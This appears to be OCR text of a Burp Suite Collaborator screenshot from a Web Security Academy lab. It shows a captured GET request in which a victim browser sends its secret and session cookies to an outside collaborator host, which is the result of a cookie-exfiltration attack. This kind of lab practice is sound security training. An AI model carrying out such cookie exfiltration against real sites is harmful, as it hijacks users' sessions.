 7 2021-Nov-09 18:40:29 UTC HTTP w52kbyrewfpqu4c1t9pvoigtdkja7z
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?cookie=secret=E3t2uXQW8IHv7OykMvxLnWW9AFiAswEn;%20session=jNMzZCVYH8MF8UHerO7XODEyQ8NmEHwg HTTP/1.1
2 Host: w52kbyrewfpqu4c1t9pvoigtdkja7z.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 sec-ch-ua-platform:
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://acee1fa11e505f64c04a6b6600cb009b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US
15